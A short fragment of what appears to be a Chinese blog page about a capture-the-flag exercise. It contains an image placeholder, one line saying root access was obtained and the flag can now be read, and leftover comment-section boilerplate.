

是root权限啦然后就是查看flag

1346

1346

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?